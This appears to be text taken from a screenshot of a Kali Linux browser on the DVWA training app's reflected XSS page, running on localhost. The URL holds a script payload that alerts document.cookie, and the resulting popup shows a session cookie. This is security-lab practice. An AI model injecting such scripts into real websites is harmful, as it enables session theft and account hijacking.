 1 2 3 4 9:43AM
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: Reflected C
localhost/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
localhost
PHPSESSID=06lf5kcbb4s1n94e5q0kd1ibl0; security=low
OK
Read localhost